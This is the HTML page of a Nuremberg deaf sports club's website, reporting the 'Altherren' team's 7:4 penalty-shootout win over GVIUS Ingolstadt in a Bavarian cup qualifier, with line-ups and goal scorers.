	<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a title="Geschäftsstelle" href="https://www.gsc-nbg.de/geschaeftsstelle/"><i class="obfx-menu-icon fa fa-building"></i>Geschäftsstelle</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a title="GSC-Kurzchronik" href="https://www.gsc-nbg.de/gsc-kurzchronik/"><i class="obfx-menu-icon dashicons dashicons-backup"></i>GSC-Kurzchronik</a></li>
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a title="Ehrentafel" href="https://www.gsc-nbg.de/ehrentafel/"><i class="obfx-menu-icon fa fa-child"></i>Ehrentafel</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a title="Meisterschaft" href="https://www.gsc-nbg.de/meisterschaft/"><i class="obfx-menu-icon fa fa-trophy"></i>Meisterschaft</a></li>
</ul>
</li>
<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a title="Report-Heft" href="https://www.gsc-nbg.de/report-heft/"><i class="obfx-menu-icon dashicons dashicons-welcome-widgets-menus"></i>Report-Heft</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a title="Social" href="https://www.gsc-nbg.de/social/"><i class="obfx-menu-icon fa fa-mobile"></i>Social</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2322 dropdown"><a title="Download" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-download"></i>Download <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2343"><a title="Adobe Reader (Empfehlung)" target="_blank" href="https://get.adobe.com/de/reader/"><i class="obfx-menu-icon fa fa-file-pdf-o"></i>Adobe Reader (Empfehlung)</a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323"><a title="Satzung" target="_blank" href="https://www.gsc-nbg.de/satzung"><i class="obfx-menu-icon dashicons dashicons-book-alt"></i>Satzung</a></li>
	<li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3040"><a title="Mitgliedsbeiträge" target="_blank" href="https://gsc-nbg.de/Mitgliedsbeitraege"><i class="obfx-menu-icon fa fa-euro"></i>Mitgliedsbeiträge</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a title="Verein Aufnahmeschein" target="_blank" href="https://www.gsc-nbg.de/aufnahmeschein"><i class="obfx-menu-icon fa fa-user-plus"></i>Verein Aufnahmeschein</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2326"><a title="Neue Abteilung Antrag" target="_blank" href="https://www.gsc-nbg.de/abteilung-antrag"><i class="obfx-menu-icon dashicons dashicons-admin-page"></i>Neue Abteilung Antrag</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a title="Adresse Änderung" target="_blank" href="https://www.gsc-nbg.de/adresse-aenderung"><i class="obfx-menu-icon dashicons dashicons-admin-home"></i>Adresse Änderung</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2327"><a title="Bankverbindungsänderung" target="_blank" href="https://www.gsc-nbg.de/bankverbindungsaenderung"><i class="obfx-menu-icon fa fa-bank"></i>Bankverbindungsänderung</a></li>
	<li id="menu-item-2329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2329"><a title="Fördermitgliedschaft" target="_blank" href="https://www.gsc-nbg.de/foerdermitgliedschaft"><i class="obfx-menu-icon fa fa-users"></i>Fördermitgliedschaft</a></li>
</ul>
</li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Bay. Pokalmeisterschaft &#8211; Quali am 06.05.2023 in Ingolstadt &#8211; Wir GSC „Altherren“ gegen GVIUS Ingolstadt</h1><h4 class="author">Veröffentlicht von <a href="https://www.gsc-nbg.de/author/it-programmierer/" class="vcard author"><strong class="fn">GSC Nürnberg</strong></a> am <time class="entry-date published" datetime="2023-05-08T20:59:00+02:00" content="2023-05-08">8. Mai 2023</time><time class="updated hestia-hidden" datetime="2023-07-17T21:26:56+02:00">8. Mai 2023</time></h4></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-3199" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content">
<div class="wp-block-jetpack-slideshow aligncenter" data-effect="slide"><div class="wp-block-jetpack-slideshow_container swiper-container"><ul class="wp-block-jetpack-slideshow_swiper-wrapper swiper-wrapper"><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="750" height="431" alt="" class="wp-block-jetpack-slideshow_image wp-image-3200" data-id="3200" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_1_3101773410065341832.jpg?resize=750%2C431&#038;ssl=1" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_1_3101773410065341832.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_1_3101773410065341832.jpg?resize=300%2C173&amp;ssl=1 300w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_1_3101773410065341832.jpg?resize=768%2C442&amp;ssl=1 768w" sizes="(max-width: 750px) 100vw, 750px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" decoding="async" width="750" height="431" alt="" class="wp-block-jetpack-slideshow_image wp-image-3201" data-id="3201" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_2_3101773410073711948.jpg?resize=750%2C431&#038;ssl=1" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_2_3101773410073711948.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_2_3101773410073711948.jpg?resize=300%2C173&amp;ssl=1 300w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_2_3101773410073711948.jpg?resize=768%2C442&amp;ssl=1 768w" sizes="(max-width: 750px) 100vw, 750px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" decoding="async" width="750" height="431" alt="" class="wp-block-jetpack-slideshow_image wp-image-3202" data-id="3202" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_6_3101773410081989063.jpg?resize=750%2C431&#038;ssl=1" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_6_3101773410081989063.jpg?resize=1024%2C589&amp;ssl=1 1024w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_6_3101773410081989063.jpg?resize=300%2C173&amp;ssl=1 300w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_6_3101773410081989063.jpg?resize=768%2C442&amp;ssl=1 768w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_6_3101773410081989063.jpg?w=1080&amp;ssl=1 1080w" sizes="(max-width: 750px) 100vw, 750px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="750" height="431" alt="" class="wp-block-jetpack-slideshow_image wp-image-3203" data-id="3203" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_7_3101773410073607785.jpg?resize=750%2C431&#038;ssl=1" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_7_3101773410073607785.jpg?resize=1024%2C589&amp;ssl=1 1024w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_7_3101773410073607785.jpg?resize=300%2C173&amp;ssl=1 300w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_7_3101773410073607785.jpg?resize=768%2C442&amp;ssl=1 768w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_7_3101773410073607785.jpg?w=1080&amp;ssl=1 1080w" sizes="(max-width: 750px) 100vw, 750px" /></figure></li></ul><a class="wp-block-jetpack-slideshow_button-prev swiper-button-prev swiper-button-white" role="button"></a><a class="wp-block-jetpack-slideshow_button-next swiper-button-next swiper-button-white" role="button"></a><a aria-label="Pause Slideshow" class="wp-block-jetpack-slideshow_button-pause" role="button"></a><div class="wp-block-jetpack-slideshow_pagination swiper-pagination swiper-pagination-white"></div></div></div>



<p class="has-medium-font-size">1.Reihe: Mantey(8), Klieber(4), Feniuk(1), Mawa(14), Hecker(7), T.Wenk(13/C)<br>2.Reihe: C.Serbu(5), Maier(3), Walther(6), T.Eggert(10), M.Wenk(2), Schild(11)</p>



<p class="has-medium-font-size">Trainer: Mawa<br>Ersatz: Mantey</p>



<p class="has-medium-font-size">GVIUS Ingolstadt &#8211; GSC Nürnberg 4:7 n.E. (4:4, 3:3, 1:1)</p>



<p class="has-medium-font-size">Tore: 1:0 Lyshenko 5‘, 1:1 T.Eggert 20‘, 1:2 T.Eggert 56‘/Freistoss, 2:2 Hammerschmidt 66‘/Elfer, 3:2 Zoj 83‘/Elfer, 3:3 T.Eggert 88‘/Freistoss, 4:3 Pyslar 106‘/Elfer, 4:4 T.Eggert 119‘/Elfer</p>



<p class="has-medium-font-size">Elfmeterschiessen: 0:1 Mantey(8), 0:1 Hammerschmidt (Latte), 0:2 Mawa (14), 0:2 Said (gehalten), 0:3 Walther(6), 0:3 Pyslar (gehalten) &#8211; Ende 0:3</p>



<p class="has-medium-font-size">Hurra, wir Altherren dank Timmy Eggert (4 Tore) und Dominic Feniuk als Elfer-Killer kommen zum bay. Pokal-Halbfinale und GSC Regensburg erwartet am 13.05.2023 unsere Senioren-Mannschaft.</p>



<p class="has-medium-font-size">Spielbericht folgt später.</p>



<p class="has-small-font-size">Bericht: Mawa</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div></div>
		<div class="section section-blog-info">
			<div class="row">
									<div class="col-md-6">
													<div class="entry-categories">Kategorien:								<span class="label label-primary"><a href="https://www.gsc-nbg.de/category/bgs/">BGS</a></span><span class="label label-primary"><a href="https://www.gsc-nbg.de/category/fussball/">Fußball</a></span>							</div>
												<div class="entry-tags">Schlagwörter: <span class="entry-tag"><a href="https://www.gsc-nbg.de/tag/2023/" rel="tag">2023</a></span><span class="entry-tag"><a href="https://www.gsc-nbg.de/tag/altherren/" rel="tag">Altherren</a></span><span class="entry-tag"><a href="https://www.gsc-nbg.de/tag/bayerische-pokal/" rel="tag">Bayerische Pokal</a></span></div>					</div>
												</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="block-15" class="widget widget_block">
<h3 class="wp-block-heading">Zusammenarbeit</h3>
</div><div id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.bg-sv.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/01/BGS-150x150.jpg?media=1667315014" alt="" class="wp-image-1324"/></a></figure>
</div><div id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2023/03/Gehoerlosensport_20230216_DGSV_neues_Logo-1-1024x1024.jpg?media=1667315014" alt="" class="wp-image-3128" style="width:151px;height:151px"/></figure>
</div><div id="block-18" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="http://www.jugend.bg-sv.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/36591845_2371142802903851_8044717970133352448_n-150x150.jpg?media=1667315014" alt="" class="wp-image-2162"/></a></figure>
</div><div id="block-19" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.dg-sportjugend.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/DGSJ-150x150.png?media=1667315014" alt="" class="wp-image-1544"/></a></figure>
</div><div id="block-20" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.blsv.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="275" height="82" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/BLSV_Logo-1.png?media=1667315014" alt="" class="wp-image-2167"/></a></figure>
</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Ähnliche Beiträge</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://www.gsc-nbg.de/category/fussball/" title="Alle Beiträge in Fußball anzeigen" >Fußball</a> <a href="https://www.gsc-nbg.de/category/jugend/" title="Alle Beiträge in Jugend anzeigen" >Jugend</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.gsc-nbg.de/2023/07/17/fussballtraining-fuer-jugendliche/" title="Fußballtraining für Jugendliche" rel="bookmark">
														Fußballtraining für Jugendliche													</a>
												</h4>
												<p class="card-description"></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://www.gsc-nbg.de/category/bgs/" title="Alle Beiträge in BGS anzeigen" >BGS</a> <a href="https://www.gsc-nbg.de/category/fussball/" title="Alle Beiträge in Fußball anzeigen" >Fußball</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.gsc-nbg.de/2023/06/19/bay-pokalmeisterschaft-finale-2023-am-17-06-2023-in-ingolstadtgsc-nuernberg-altherren-gegen-gbf-muenchen/" title="Bay. Pokalmeisterschaft &#8211; Finale 2023 am 17.06.2023 in IngolstadtGSC Nürnberg „Altherren“ gegen GBF München" rel="bookmark">
														Bay. Pokalmeisterschaft &#8211; Finale 2023 am 17.06.2023 in IngolstadtGSC Nürnberg „Altherren“ gegen GBF München													</a>
												</h4>
												<p class="card-description">1.Reihe: Hecker(7), R.Eggert(8), Klieber(4), Feniuk(1), Mawa(14), T.Eggert(10/C)2.Reihe: Mantey(15), M.Walther(6), Maugeri(11) Gelu(13), M.Wenk(2) Trainer: MawaErsätze: Maier(3) &gt;&gt; Mantey(15) 46&#8242;, Sigli(12) &gt;&gt; R.Eggert(8) 78&#8242; GSC Nürnberg &#8211; GBF München 1:8 (1:5) Tore: 1:0 T.Eggert 10&#8242;, 1:1 Windisch<a class="moretag" href="https://www.gsc-nbg.de/2023/06/19/bay-pokalmeisterschaft-finale-2023-am-17-06-2023-in-ingolstadtgsc-nuernberg-altherren-gegen-gbf-muenchen/"> Weiterlesen</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://www.gsc-nbg.de/category/bgs/" title="Alle Beiträge in BGS anzeigen" >BGS</a> <a href="https://www.gsc-nbg.de/category/fussball/" title="Alle Beiträge in Fußball anzeigen" >Fußball</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.gsc-nbg.de/2023/05/16/bay-pokalmeisterschaft-halbfinale-am-13-05-2023-in-regensburgwir-gsc-senioren-gegen-gsc-regensburg/" title="Bay. Pokalmeisterschaft &#8211; Halbfinale am 13.05.2023 in RegensburgWir GSC „Senioren“ gegen GSC Regensburg" rel="bookmark">
														Bay. Pokalmeisterschaft &#8211; Halbfinale am 13.05.2023 in RegensburgWir GSC „Senioren“ gegen GSC Regensburg													</a>
												</h4>
												<p class="card-description">1.Reihe: Feniuk(1), Straub(5), T.Eggert(10), Klieber(4), Mawa(14), T.Wenk(13/C)2.Reihe: R.Eggert(6), Mantey(8), Gelu(7), M.Wenk(2), Schild(11) Trainer: MawaErsatz: C.Serbu(15) GSC Regensburg &#8211; GSC Nürnberg 1:9 (0:2) Tore: 0:1 Schild 30&#8242;, 0:2 R.Eggert 43&#8242;, 0:3 Gelu 59&#8242;, 0:4/0:5 T.Eggert 68&#8217;/71&#8242;,<a class="moretag" href="https://www.gsc-nbg.de/2023/05/16/bay-pokalmeisterschaft-halbfinale-am-13-05-2023-in-regensburgwir-gsc-senioren-gegen-gsc-regensburg/"> Weiterlesen</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul id="menu-schwarz-menue" class="footer-menu pull-left"><li id="menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2056"><a target="_blank" href="https://www.gsc-nbg.de/satzung"><i class="obfx-menu-icon dashicons dashicons-book-alt"></i>Satzung</a></li>
<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://www.gsc-nbg.de/impressum/"><i class="obfx-menu-icon fa fa-legal"></i>Impressum</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1834"><a rel="privacy-policy" href="https://www.gsc-nbg.de/datenschutzerklaerung/"><i class="obfx-menu-icon dashicons dashicons-shield"></i>Datenschutzerklärung</a></li>
</ul><div class="copyright pull-right">Hestia | Entwickelt von <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Enter your scripts here -->
		<button class="hestia-scroll-to-top hestia-scroll-right " title="„Nach oben scrollen“ aktivieren">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>								</button>
		        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2&media=1667315014" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://www.gsc-nbg.de/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":"","scroll_offset":"0"};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/js/script.min.js?ver=3.3.3&media=1667315014" id="hestia_scripts-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20&media=1667315014" id="dflip-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205831365\",\"post\":\"3199\",\"tz\":\"1\",\"srv\":\"www.gsc-nbg.de\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205831365", "3199" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gsc-nbg.de/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/jetpack/_inc/blocks/slideshow/view.js?minify=false&amp;ver=15.3.1&media=1667315014" id="jetpack-block-slideshow-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/blocks/swiper.js" id="jetpack-swiper-library-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gsc-nbg.de/wp-includes/js/wp-emoji-release.min.js?ver=451c42bceec6a1d0a8fdf5eb23736256"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gsc-nbg.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
